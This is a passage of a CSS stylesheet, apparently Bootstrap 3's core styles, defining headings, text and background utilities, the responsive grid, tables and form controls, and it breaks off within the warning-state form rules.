h4 .small,

h5 .small,

h6 .small,

.h1 .small,

.h2 .small,

.h3 .small,

.h4 .small,

.h5 .small,

.h6 .small {

  font-weight: normal;

  line-height: 1;

  color: #999;

}

h1,

.h1,

h2,

.h2,

h3,

.h3 {

  margin-top: 20px;

  margin-bottom: 10px;

}

h1 small,

.h1 small,

h2 small,

.h2 small,

h3 small,

.h3 small,

h1 .small,

.h1 .small,

h2 .small,

.h2 .small,

h3 .small,

.h3 .small {

  font-size: 65%;

}

h4,

.h4,

h5,

.h5,

h6,

.h6 {

  margin-top: 10px;

  margin-bottom: 10px;

}

h4 small,

.h4 small,

h5 small,

.h5 small,

h6 small,

.h6 small,

h4 .small,

.h4 .small,

h5 .small,

.h5 .small,

h6 .small,

.h6 .small {

  font-size: 75%;

}

h1,

.h1 {

  font-size: 36px;

}

h2,

.h2 {

  font-size: 30px;

}

h3,

.h3 {

  font-size: 24px;

}

h4,

.h4 {

  font-size: 18px;

}

h5,

.h5 {

  font-size: 14px;

}

h6,

.h6 {

  font-size: 12px;

}

p {

  margin: 0 0 10px;

}

.lead {

  margin-bottom: 20px;

  font-size: 16px;

  font-weight: 200;

  line-height: 1.4;

}

@media (min-width: 768px) {

  .lead {

    font-size: 21px;

  }

}

small,

.small {

  font-size: 85%;

}

cite {

  font-style: normal;

}

.text-left {

  text-align: left;

}

.text-right {

  text-align: right;

}

.text-center {

  text-align: center;

}

.text-justify {

  text-align: justify;

}

.text-muted {

  color: #999;

}

.text-primary {

  color: #428bca;

}

a.text-primary:hover {

  color: #3071a9;

}

.text-success {

  color: #3c763d;

}

a.text-success:hover {

  color: #2b542c;

}

.text-info {

  color: #31708f;

}

a.text-info:hover {

  color: #245269;

}

.text-warning {

  color: #8a6d3b;

}

a.text-warning:hover {

  color: #66512c;

}

.text-danger {

  color: #a94442;

}

a.text-danger:hover {

  color: #843534;

}

.bg-primary {

  color: #fff;

  background-color: #428bca;

}

a.bg-primary:hover {

  background-color: #3071a9;

}

.bg-success {

  background-color: #dff0d8;

}

a.bg-success:hover {

  background-color: #c1e2b3;

}

.bg-info {

  background-color: #d9edf7;

}

a.bg-info:hover {

  background-color: #afd9ee;

}

.bg-warning {

  background-color: #fcf8e3;

}

a.bg-warning:hover {

  background-color: #f7ecb5;

}

.bg-danger {

  background-color: #f2dede;

}

a.bg-danger:hover {

  background-color: #e4b9b9;

}

.page-header {

  padding-bottom: 9px;

  margin: 40px 0 20px;

  border-bottom: 1px solid #eee;

}

ul,

ol {

  margin-top: 0;

  margin-bottom: 10px;

}

ul ul,

ol ul,

ul ol,

ol ol {

  margin-bottom: 0;

}

.list-unstyled {

  padding-left: 0;

  list-style: none;

}

.list-inline {

  padding-left: 0;

  margin-left: -5px;

  list-style: none;

}

.list-inline > li {

  display: inline-block;

  padding-right: 5px;

  padding-left: 5px;

}

dl {

  margin-top: 0;

  margin-bottom: 20px;

}

dt,

dd {

  line-height: 1.42857143;

}

dt {

  font-weight: bold;

}

dd {

  margin-left: 0;

}

@media (min-width: 768px) {

  .dl-horizontal dt {

    float: left;

    width: 160px;

    overflow: hidden;

    clear: left;

    text-align: right;

    text-overflow: ellipsis;

    white-space: nowrap;

  }

  .dl-horizontal dd {

    margin-left: 180px;

  }

}

abbr[title],

abbr[data-original-title] {

  cursor: help;

  border-bottom: 1px dotted #999;

}

.initialism {

  font-size: 90%;

  text-transform: uppercase;

}

blockquote {

  padding: 10px 20px;

  margin: 0 0 20px;

  font-size: 17.5px;

  border-left: 5px solid #eee;

}

blockquote p:last-child,

blockquote ul:last-child,

blockquote ol:last-child {

  margin-bottom: 0;

}

blockquote footer,

blockquote small,

blockquote .small {

  display: block;

  font-size: 80%;

  line-height: 1.42857143;

  color: #999;

}

blockquote footer:before,

blockquote small:before,

blockquote .small:before {

  content: '\2014 \00A0';

}

.blockquote-reverse,

blockquote.pull-right {

  padding-right: 15px;

  padding-left: 0;

  text-align: right;

  border-right: 5px solid #eee;

  border-left: 0;

}

.blockquote-reverse footer:before,

blockquote.pull-right footer:before,

.blockquote-reverse small:before,

blockquote.pull-right small:before,

.blockquote-reverse .small:before,

blockquote.pull-right .small:before {

  content: '';

}

.blockquote-reverse footer:after,

blockquote.pull-right footer:after,

.blockquote-reverse small:after,

blockquote.pull-right small:after,

.blockquote-reverse .small:after,

blockquote.pull-right .small:after {

  content: '\00A0 \2014';

}

blockquote:before,

blockquote:after {

  content: "";

}

address {

  margin-bottom: 20px;

  font-style: normal;

  line-height: 1.42857143;

}

code,

kbd,

pre,

samp {

  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;

}

code {

  padding: 2px 4px;

  font-size: 90%;

  color: #c7254e;

  white-space: nowrap;

  background-color: #f9f2f4;

  border-radius: 4px;

}

kbd {

  padding: 2px 4px;

  font-size: 90%;

  color: #fff;

  background-color: #333;

  border-radius: 3px;

  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);

}

pre {

  display: block;

  padding: 9.5px;

  margin: 0 0 10px;

  font-size: 13px;

  line-height: 1.42857143;

  color: #333;

  word-break: break-all;

  word-wrap: break-word;

  background-color: #f5f5f5;

  border: 1px solid #ccc;

  border-radius: 4px;

}

pre code {

  padding: 0;

  font-size: inherit;

  color: inherit;

  white-space: pre-wrap;

  background-color: transparent;

  border-radius: 0;

}

.pre-scrollable {

  max-height: 340px;

  overflow-y: scroll;

}

.container {

  padding-right: 15px;

  padding-left: 15px;

  margin-right: auto;

  margin-left: auto;

}

@media (min-width: 768px) {

  .container {

    width: 750px;

  }

}

@media (min-width: 992px) {

  .container {

    width: 970px;

  }

}

@media (min-width: 1200px) {

  .container {

    width: 1170px;

  }

}

.container-fluid {

  padding-right: 15px;

  padding-left: 15px;

  margin-right: auto;

  margin-left: auto;

}

.row {

  margin-right: -15px;

  margin-left: -15px;

}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {

  position: relative;

  min-height: 1px;

  padding-right: 15px;

  padding-left: 15px;

}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {

  float: left;

}

.col-xs-12 {

  width: 100%;

}

.col-xs-11 {

  width: 91.66666667%;

}

.col-xs-10 {

  width: 83.33333333%;

}

.col-xs-9 {

  width: 75%;

}

.col-xs-8 {

  width: 66.66666667%;

}

.col-xs-7 {

  width: 58.33333333%;

}

.col-xs-6 {

  width: 50%;

}

.col-xs-5 {

  width: 41.66666667%;

}

.col-xs-4 {

  width: 33.33333333%;

}

.col-xs-3 {

  width: 25%;

}

.col-xs-2 {

  width: 16.66666667%;

}

.col-xs-1 {

  width: 8.33333333%;

}

.col-xs-pull-12 {

  right: 100%;

}

.col-xs-pull-11 {

  right: 91.66666667%;

}

.col-xs-pull-10 {

  right: 83.33333333%;

}

.col-xs-pull-9 {

  right: 75%;

}

.col-xs-pull-8 {

  right: 66.66666667%;

}

.col-xs-pull-7 {

  right: 58.33333333%;

}

.col-xs-pull-6 {

  right: 50%;

}

.col-xs-pull-5 {

  right: 41.66666667%;

}

.col-xs-pull-4 {

  right: 33.33333333%;

}

.col-xs-pull-3 {

  right: 25%;

}

.col-xs-pull-2 {

  right: 16.66666667%;

}

.col-xs-pull-1 {

  right: 8.33333333%;

}

.col-xs-pull-0 {

  right: 0;

}

.col-xs-push-12 {

  left: 100%;

}

.col-xs-push-11 {

  left: 91.66666667%;

}

.col-xs-push-10 {

  left: 83.33333333%;

}

.col-xs-push-9 {

  left: 75%;

}

.col-xs-push-8 {

  left: 66.66666667%;

}

.col-xs-push-7 {

  left: 58.33333333%;

}

.col-xs-push-6 {

  left: 50%;

}

.col-xs-push-5 {

  left: 41.66666667%;

}

.col-xs-push-4 {

  left: 33.33333333%;

}

.col-xs-push-3 {

  left: 25%;

}

.col-xs-push-2 {

  left: 16.66666667%;

}

.col-xs-push-1 {

  left: 8.33333333%;

}

.col-xs-push-0 {

  left: 0;

}

.col-xs-offset-12 {

  margin-left: 100%;

}

.col-xs-offset-11 {

  margin-left: 91.66666667%;

}

.col-xs-offset-10 {

  margin-left: 83.33333333%;

}

.col-xs-offset-9 {

  margin-left: 75%;

}

.col-xs-offset-8 {

  margin-left: 66.66666667%;

}

.col-xs-offset-7 {

  margin-left: 58.33333333%;

}

.col-xs-offset-6 {

  margin-left: 50%;

}

.col-xs-offset-5 {

  margin-left: 41.66666667%;

}

.col-xs-offset-4 {

  margin-left: 33.33333333%;

}

.col-xs-offset-3 {

  margin-left: 25%;

}

.col-xs-offset-2 {

  margin-left: 16.66666667%;

}

.col-xs-offset-1 {

  margin-left: 8.33333333%;

}

.col-xs-offset-0 {

  margin-left: 0;

}

@media (min-width: 768px) {

  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {

    float: left;

  }

  .col-sm-12 {

    width: 100%;

  }

  .col-sm-11 {

    width: 91.66666667%;

  }

  .col-sm-10 {

    width: 83.33333333%;

  }

  .col-sm-9 {

    width: 75%;

  }

  .col-sm-8 {

    width: 66.66666667%;

  }

  .col-sm-7 {

    width: 58.33333333%;

  }

  .col-sm-6 {

    width: 50%;

  }

  .col-sm-5 {

    width: 41.66666667%;

  }

  .col-sm-4 {

    width: 33.33333333%;

  }

  .col-sm-3 {

    width: 25%;

  }

  .col-sm-2 {

    width: 16.66666667%;

  }

  .col-sm-1 {

    width: 8.33333333%;

  }

  .col-sm-pull-12 {

    right: 100%;

  }

  .col-sm-pull-11 {

    right: 91.66666667%;

  }

  .col-sm-pull-10 {

    right: 83.33333333%;

  }

  .col-sm-pull-9 {

    right: 75%;

  }

  .col-sm-pull-8 {

    right: 66.66666667%;

  }

  .col-sm-pull-7 {

    right: 58.33333333%;

  }

  .col-sm-pull-6 {

    right: 50%;

  }

  .col-sm-pull-5 {

    right: 41.66666667%;

  }

  .col-sm-pull-4 {

    right: 33.33333333%;

  }

  .col-sm-pull-3 {

    right: 25%;

  }

  .col-sm-pull-2 {

    right: 16.66666667%;

  }

  .col-sm-pull-1 {

    right: 8.33333333%;

  }

  .col-sm-pull-0 {

    right: 0;

  }

  .col-sm-push-12 {

    left: 100%;

  }

  .col-sm-push-11 {

    left: 91.66666667%;

  }

  .col-sm-push-10 {

    left: 83.33333333%;

  }

  .col-sm-push-9 {

    left: 75%;

  }

  .col-sm-push-8 {

    left: 66.66666667%;

  }

  .col-sm-push-7 {

    left: 58.33333333%;

  }

  .col-sm-push-6 {

    left: 50%;

  }

  .col-sm-push-5 {

    left: 41.66666667%;

  }

  .col-sm-push-4 {

    left: 33.33333333%;

  }

  .col-sm-push-3 {

    left: 25%;

  }

  .col-sm-push-2 {

    left: 16.66666667%;

  }

  .col-sm-push-1 {

    left: 8.33333333%;

  }

  .col-sm-push-0 {

    left: 0;

  }

  .col-sm-offset-12 {

    margin-left: 100%;

  }

  .col-sm-offset-11 {

    margin-left: 91.66666667%;

  }

  .col-sm-offset-10 {

    margin-left: 83.33333333%;

  }

  .col-sm-offset-9 {

    margin-left: 75%;

  }

  .col-sm-offset-8 {

    margin-left: 66.66666667%;

  }

  .col-sm-offset-7 {

    margin-left: 58.33333333%;

  }

  .col-sm-offset-6 {

    margin-left: 50%;

  }

  .col-sm-offset-5 {

    margin-left: 41.66666667%;

  }

  .col-sm-offset-4 {

    margin-left: 33.33333333%;

  }

  .col-sm-offset-3 {

    margin-left: 25%;

  }

  .col-sm-offset-2 {

    margin-left: 16.66666667%;

  }

  .col-sm-offset-1 {

    margin-left: 8.33333333%;

  }

  .col-sm-offset-0 {

    margin-left: 0;

  }

}

@media (min-width: 992px) {

  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {

    float: left;

  }

  .col-md-12 {

    width: 100%;

  }

  .col-md-11 {

    width: 91.66666667%;

  }

  .col-md-10 {

    width: 83.33333333%;

  }

  .col-md-9 {

    width: 75%;

  }

  .col-md-8 {

    width: 66.66666667%;

  }

  .col-md-7 {

    width: 58.33333333%;

  }

  .col-md-6 {

    width: 50%;

  }

  .col-md-5 {

    width: 41.66666667%;

  }

  .col-md-4 {

    width: 33.33333333%;

  }

  .col-md-3 {

    width: 25%;

  }

  .col-md-2 {

    width: 16.66666667%;

  }

  .col-md-1 {

    width: 8.33333333%;

  }

  .col-md-pull-12 {

    right: 100%;

  }

  .col-md-pull-11 {

    right: 91.66666667%;

  }

  .col-md-pull-10 {

    right: 83.33333333%;

  }

  .col-md-pull-9 {

    right: 75%;

  }

  .col-md-pull-8 {

    right: 66.66666667%;

  }

  .col-md-pull-7 {

    right: 58.33333333%;

  }

  .col-md-pull-6 {

    right: 50%;

  }

  .col-md-pull-5 {

    right: 41.66666667%;

  }

  .col-md-pull-4 {

    right: 33.33333333%;

  }

  .col-md-pull-3 {

    right: 25%;

  }

  .col-md-pull-2 {

    right: 16.66666667%;

  }

  .col-md-pull-1 {

    right: 8.33333333%;

  }

  .col-md-pull-0 {

    right: 0;

  }

  .col-md-push-12 {

    left: 100%;

  }

  .col-md-push-11 {

    left: 91.66666667%;

  }

  .col-md-push-10 {

    left: 83.33333333%;

  }

  .col-md-push-9 {

    left: 75%;

  }

  .col-md-push-8 {

    left: 66.66666667%;

  }

  .col-md-push-7 {

    left: 58.33333333%;

  }

  .col-md-push-6 {

    left: 50%;

  }

  .col-md-push-5 {

    left: 41.66666667%;

  }

  .col-md-push-4 {

    left: 33.33333333%;

  }

  .col-md-push-3 {

    left: 25%;

  }

  .col-md-push-2 {

    left: 16.66666667%;

  }

  .col-md-push-1 {

    left: 8.33333333%;

  }

  .col-md-push-0 {

    left: 0;

  }

  .col-md-offset-12 {

    margin-left: 100%;

  }

  .col-md-offset-11 {

    margin-left: 91.66666667%;

  }

  .col-md-offset-10 {

    margin-left: 83.33333333%;

  }

  .col-md-offset-9 {

    margin-left: 75%;

  }

  .col-md-offset-8 {

    margin-left: 66.66666667%;

  }

  .col-md-offset-7 {

    margin-left: 58.33333333%;

  }

  .col-md-offset-6 {

    margin-left: 50%;

  }

  .col-md-offset-5 {

    margin-left: 41.66666667%;

  }

  .col-md-offset-4 {

    margin-left: 33.33333333%;

  }

  .col-md-offset-3 {

    margin-left: 25%;

  }

  .col-md-offset-2 {

    margin-left: 16.66666667%;

  }

  .col-md-offset-1 {

    margin-left: 8.33333333%;

  }

  .col-md-offset-0 {

    margin-left: 0;

  }

}

@media (min-width: 1200px) {

  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {

    float: left;

  }

  .col-lg-12 {

    width: 100%;

  }

  .col-lg-11 {

    width: 91.66666667%;

  }

  .col-lg-10 {

    width: 83.33333333%;

  }

  .col-lg-9 {

    width: 75%;

  }

  .col-lg-8 {

    width: 66.66666667%;

  }

  .col-lg-7 {

    width: 58.33333333%;

  }

  .col-lg-6 {

    width: 50%;

  }

  .col-lg-5 {

    width: 41.66666667%;

  }

  .col-lg-4 {

    width: 33.33333333%;

  }

  .col-lg-3 {

    width: 25%;

  }

  .col-lg-2 {

    width: 16.66666667%;

  }

  .col-lg-1 {

    width: 8.33333333%;

  }

  .col-lg-pull-12 {

    right: 100%;

  }

  .col-lg-pull-11 {

    right: 91.66666667%;

  }

  .col-lg-pull-10 {

    right: 83.33333333%;

  }

  .col-lg-pull-9 {

    right: 75%;

  }

  .col-lg-pull-8 {

    right: 66.66666667%;

  }

  .col-lg-pull-7 {

    right: 58.33333333%;

  }

  .col-lg-pull-6 {

    right: 50%;

  }

  .col-lg-pull-5 {

    right: 41.66666667%;

  }

  .col-lg-pull-4 {

    right: 33.33333333%;

  }

  .col-lg-pull-3 {

    right: 25%;

  }

  .col-lg-pull-2 {

    right: 16.66666667%;

  }

  .col-lg-pull-1 {

    right: 8.33333333%;

  }

  .col-lg-pull-0 {

    right: 0;

  }

  .col-lg-push-12 {

    left: 100%;

  }

  .col-lg-push-11 {

    left: 91.66666667%;

  }

  .col-lg-push-10 {

    left: 83.33333333%;

  }

  .col-lg-push-9 {

    left: 75%;

  }

  .col-lg-push-8 {

    left: 66.66666667%;

  }

  .col-lg-push-7 {

    left: 58.33333333%;

  }

  .col-lg-push-6 {

    left: 50%;

  }

  .col-lg-push-5 {

    left: 41.66666667%;

  }

  .col-lg-push-4 {

    left: 33.33333333%;

  }

  .col-lg-push-3 {

    left: 25%;

  }

  .col-lg-push-2 {

    left: 16.66666667%;

  }

  .col-lg-push-1 {

    left: 8.33333333%;

  }

  .col-lg-push-0 {

    left: 0;

  }

  .col-lg-offset-12 {

    margin-left: 100%;

  }

  .col-lg-offset-11 {

    margin-left: 91.66666667%;

  }

  .col-lg-offset-10 {

    margin-left: 83.33333333%;

  }

  .col-lg-offset-9 {

    margin-left: 75%;

  }

  .col-lg-offset-8 {

    margin-left: 66.66666667%;

  }

  .col-lg-offset-7 {

    margin-left: 58.33333333%;

  }

  .col-lg-offset-6 {

    margin-left: 50%;

  }

  .col-lg-offset-5 {

    margin-left: 41.66666667%;

  }

  .col-lg-offset-4 {

    margin-left: 33.33333333%;

  }

  .col-lg-offset-3 {

    margin-left: 25%;

  }

  .col-lg-offset-2 {

    margin-left: 16.66666667%;

  }

  .col-lg-offset-1 {

    margin-left: 8.33333333%;

  }

  .col-lg-offset-0 {

    margin-left: 0;

  }

}

table {

  max-width: 100%;

  background-color: transparent;

}

th {

  text-align: left;

}

.table {

  width: 100%;

  margin-bottom: 20px;

}

.table > thead > tr > th,

.table > tbody > tr > th,

.table > tfoot > tr > th,

.table > thead > tr > td,

.table > tbody > tr > td,

.table > tfoot > tr > td {

  padding: 8px;

  line-height: 1.42857143;

  vertical-align: top;

  border-top: 1px solid #ddd;

}

.table > thead > tr > th {

  vertical-align: bottom;

  border-bottom: 2px solid #ddd;

}

.table > caption + thead > tr:first-child > th,

.table > colgroup + thead > tr:first-child > th,

.table > thead:first-child > tr:first-child > th,

.table > caption + thead > tr:first-child > td,

.table > colgroup + thead > tr:first-child > td,

.table > thead:first-child > tr:first-child > td {

  border-top: 0;

}

.table > tbody + tbody {

  border-top: 2px solid #ddd;

}

.table .table {

  background-color: #fff;

}

.table-condensed > thead > tr > th,

.table-condensed > tbody > tr > th,

.table-condensed > tfoot > tr > th,

.table-condensed > thead > tr > td,

.table-condensed > tbody > tr > td,

.table-condensed > tfoot > tr > td {

  padding: 5px;

}

.table-bordered {

  border: 1px solid #ddd;

}

.table-bordered > thead > tr > th,

.table-bordered > tbody > tr > th,

.table-bordered > tfoot > tr > th,

.table-bordered > thead > tr > td,

.table-bordered > tbody > tr > td,

.table-bordered > tfoot > tr > td {

  border: 1px solid #ddd;

}

.table-bordered > thead > tr > th,

.table-bordered > thead > tr > td {

  border-bottom-width: 2px;

}

.table-striped > tbody > tr:nth-child(odd) > td,

.table-striped > tbody > tr:nth-child(odd) > th {

  background-color: #f9f9f9;

}

.table-hover > tbody > tr:hover > td,

.table-hover > tbody > tr:hover > th {

  background-color: #f5f5f5;

}

table col[class*="col-"] {

  position: static;

  display: table-column;

  float: none;

}

table td[class*="col-"],

table th[class*="col-"] {

  position: static;

  display: table-cell;

  float: none;

}

.table > thead > tr > td.active,

.table > tbody > tr > td.active,

.table > tfoot > tr > td.active,

.table > thead > tr > th.active,

.table > tbody > tr > th.active,

.table > tfoot > tr > th.active,

.table > thead > tr.active > td,

.table > tbody > tr.active > td,

.table > tfoot > tr.active > td,

.table > thead > tr.active > th,

.table > tbody > tr.active > th,

.table > tfoot > tr.active > th {

  background-color: #f5f5f5;

}

.table-hover > tbody > tr > td.active:hover,

.table-hover > tbody > tr > th.active:hover,

.table-hover > tbody > tr.active:hover > td,

.table-hover > tbody > tr.active:hover > th {

  background-color: #e8e8e8;

}

.table > thead > tr > td.success,

.table > tbody > tr > td.success,

.table > tfoot > tr > td.success,

.table > thead > tr > th.success,

.table > tbody > tr > th.success,

.table > tfoot > tr > th.success,

.table > thead > tr.success > td,

.table > tbody > tr.success > td,

.table > tfoot > tr.success > td,

.table > thead > tr.success > th,

.table > tbody > tr.success > th,

.table > tfoot > tr.success > th {

  background-color: #dff0d8;

}

.table-hover > tbody > tr > td.success:hover,

.table-hover > tbody > tr > th.success:hover,

.table-hover > tbody > tr.success:hover > td,

.table-hover > tbody > tr.success:hover > th {

  background-color: #d0e9c6;

}

.table > thead > tr > td.info,

.table > tbody > tr > td.info,

.table > tfoot > tr > td.info,

.table > thead > tr > th.info,

.table > tbody > tr > th.info,

.table > tfoot > tr > th.info,

.table > thead > tr.info > td,

.table > tbody > tr.info > td,

.table > tfoot > tr.info > td,

.table > thead > tr.info > th,

.table > tbody > tr.info > th,

.table > tfoot > tr.info > th {

  background-color: #d9edf7;

}

.table-hover > tbody > tr > td.info:hover,

.table-hover > tbody > tr > th.info:hover,

.table-hover > tbody > tr.info:hover > td,

.table-hover > tbody > tr.info:hover > th {

  background-color: #c4e3f3;

}

.table > thead > tr > td.warning,

.table > tbody > tr > td.warning,

.table > tfoot > tr > td.warning,

.table > thead > tr > th.warning,

.table > tbody > tr > th.warning,

.table > tfoot > tr > th.warning,

.table > thead > tr.warning > td,

.table > tbody > tr.warning > td,

.table > tfoot > tr.warning > td,

.table > thead > tr.warning > th,

.table > tbody > tr.warning > th,

.table > tfoot > tr.warning > th {

  background-color: #fcf8e3;

}

.table-hover > tbody > tr > td.warning:hover,

.table-hover > tbody > tr > th.warning:hover,

.table-hover > tbody > tr.warning:hover > td,

.table-hover > tbody > tr.warning:hover > th {

  background-color: #faf2cc;

}

.table > thead > tr > td.danger,

.table > tbody > tr > td.danger,

.table > tfoot > tr > td.danger,

.table > thead > tr > th.danger,

.table > tbody > tr > th.danger,

.table > tfoot > tr > th.danger,

.table > thead > tr.danger > td,

.table > tbody > tr.danger > td,

.table > tfoot > tr.danger > td,

.table > thead > tr.danger > th,

.table > tbody > tr.danger > th,

.table > tfoot > tr.danger > th {

  background-color: #f2dede;

}

.table-hover > tbody > tr > td.danger:hover,

.table-hover > tbody > tr > th.danger:hover,

.table-hover > tbody > tr.danger:hover > td,

.table-hover > tbody > tr.danger:hover > th {

  background-color: #ebcccc;

}

@media (max-width: 767px) {

  .table-responsive {

    width: 100%;

    margin-bottom: 15px;

    overflow-x: scroll;

    overflow-y: hidden;

    -webkit-overflow-scrolling: touch;

    -ms-overflow-style: -ms-autohiding-scrollbar;

    border: 1px solid #ddd;

  }

  .table-responsive > .table {

    margin-bottom: 0;

  }

  .table-responsive > .table > thead > tr > th,

  .table-responsive > .table > tbody > tr > th,

  .table-responsive > .table > tfoot > tr > th,

  .table-responsive > .table > thead > tr > td,

  .table-responsive > .table > tbody > tr > td,

  .table-responsive > .table > tfoot > tr > td {

    white-space: nowrap;

  }

  .table-responsive > .table-bordered {

    border: 0;

  }

  .table-responsive > .table-bordered > thead > tr > th:first-child,

  .table-responsive > .table-bordered > tbody > tr > th:first-child,

  .table-responsive > .table-bordered > tfoot > tr > th:first-child,

  .table-responsive > .table-bordered > thead > tr > td:first-child,

  .table-responsive > .table-bordered > tbody > tr > td:first-child,

  .table-responsive > .table-bordered > tfoot > tr > td:first-child {

    border-left: 0;

  }

  .table-responsive > .table-bordered > thead > tr > th:last-child,

  .table-responsive > .table-bordered > tbody > tr > th:last-child,

  .table-responsive > .table-bordered > tfoot > tr > th:last-child,

  .table-responsive > .table-bordered > thead > tr > td:last-child,

  .table-responsive > .table-bordered > tbody > tr > td:last-child,

  .table-responsive > .table-bordered > tfoot > tr > td:last-child {

    border-right: 0;

  }

  .table-responsive > .table-bordered > tbody > tr:last-child > th,

  .table-responsive > .table-bordered > tfoot > tr:last-child > th,

  .table-responsive > .table-bordered > tbody > tr:last-child > td,

  .table-responsive > .table-bordered > tfoot > tr:last-child > td {

    border-bottom: 0;

  }

}

fieldset {

  min-width: 0;

  padding: 0;

  margin: 0;

  border: 0;

}

legend {

  display: block;

  width: 100%;

  padding: 0;

  margin-bottom: 20px;

  font-size: 21px;

  line-height: inherit;

  color: #333;

  border: 0;

  border-bottom: 1px solid #e5e5e5;

}

label {

  display: inline-block;

  margin-bottom: 5px;

  font-weight: bold;

}

input[type="search"] {

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}

input[type="radio"],

input[type="checkbox"] {

  margin: 5px 0 !important;

  margin-top: 1px \9;

  /* IE8-9 */

  line-height: normal;
  
  width: 10% !important;

}

input[type="file"] {

  display: block;

}

input[type="range"] {

  display: block;

  width: 100%;

}

select[multiple],

select[size] {

  height: auto;

}

input[type="file"]:focus,

input[type="radio"]:focus,

input[type="checkbox"]:focus {

  outline: thin dotted;

  outline: 5px auto -webkit-focus-ring-color;

  outline-offset: -2px;

}

output {

  display: block;

  padding-top: 7px;

  font-size: 14px;

  line-height: 1.42857143;

  color: #555;

}

.form-control {

  display: block;

  width: 100%;

  height: 34px;

  padding: 6px 12px;

  font-size: 14px;

  line-height: 1.42857143;

  color: #555;

  background-color: #fff;

  background-image: none;

  border: 1px solid #ccc;

  border-radius: 4px;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

}

.form-control:focus {

  border-color: #66afe9;

  outline: 0;

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);

          box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);

}

.form-control::-moz-placeholder {

  color: #999;

  opacity: 1;

}

.form-control:-ms-input-placeholder {

  color: #999;

}

.form-control::-webkit-input-placeholder {

  color: #999;

}

.form-control[disabled],

.form-control[readonly],

fieldset[disabled] .form-control {

  cursor: not-allowed;

  background-color: #eee;

  opacity: 1;

}

textarea.form-control {

  height: auto;

}

input[type="search"] {

  -webkit-appearance: none;

}

input[type="date"] {

  line-height: 34px;

}

.form-group {

  margin-bottom: 15px;

}

.radio,

.checkbox {

  display: block;

  min-height: 20px;

  padding-left: 20px;

  margin-top: 10px;

  margin-bottom: 10px;

}

.radio label,

.checkbox label {

  display: inline;

  font-weight: normal;

  cursor: pointer;

}

.radio input[type="radio"],

.radio-inline input[type="radio"],

.checkbox input[type="checkbox"],

.checkbox-inline input[type="checkbox"] {

  float: left;

  margin-left: -20px;

}

.radio + .radio,

.checkbox + .checkbox {

  margin-top: -5px;

}

.radio-inline,

.checkbox-inline {

  display: inline-block;

  padding-left: 20px;

  margin-bottom: 0;

  font-weight: normal;

  vertical-align: middle;

  cursor: pointer;

}

.radio-inline + .radio-inline,

.checkbox-inline + .checkbox-inline {

  margin-top: 0;

  margin-left: 10px;

}

input[type="radio"][disabled],

input[type="checkbox"][disabled],

.radio[disabled],

.radio-inline[disabled],

.checkbox[disabled],

.checkbox-inline[disabled],

fieldset[disabled] input[type="radio"],

fieldset[disabled] input[type="checkbox"],

fieldset[disabled] .radio,

fieldset[disabled] .radio-inline,

fieldset[disabled] .checkbox,

fieldset[disabled] .checkbox-inline {

  cursor: not-allowed;

}

.input-sm {

  height: 30px;

  padding: 5px 10px;

  font-size: 12px;

  line-height: 1.5;

  border-radius: 3px;

}

select.input-sm {

  height: 30px;

  line-height: 30px;

}

textarea.input-sm,

select[multiple].input-sm {

  height: auto;

}

.input-lg {

  height: 46px;

  padding: 10px 16px;

  font-size: 18px;

  line-height: 1.33;

  border-radius: 6px;

}

select.input-lg {

  height: 46px;

  line-height: 46px;

}

textarea.input-lg,

select[multiple].input-lg {

  height: auto;

}

.has-feedback {

  position: relative;

}

.has-feedback .form-control {

  padding-right: 42.5px;

}

.has-feedback .form-control-feedback {

  position: absolute;

  top: 25px;

  right: 0;

  display: block;

  width: 34px;

  height: 34px;

  line-height: 34px;

  text-align: center;

}

.has-success .help-block,

.has-success .control-label,

.has-success .radio,

.has-success .checkbox,

.has-success .radio-inline,

.has-success .checkbox-inline {

  color: #3c763d;

}

.has-success .form-control {

  border-color: #3c763d;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

}

.has-success .form-control:focus {

  border-color: #2b542c;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;

}

.has-success .input-group-addon {

  color: #3c763d;

  background-color: #dff0d8;

  border-color: #3c763d;

}

.has-success .form-control-feedback {

  color: #3c763d;

}

.has-warning .help-block,

.has-warning .control-label,

.has-warning .radio,

.has-warning .checkbox,

.has-warning .radio-inline,

.has-warning .checkbox-inline {

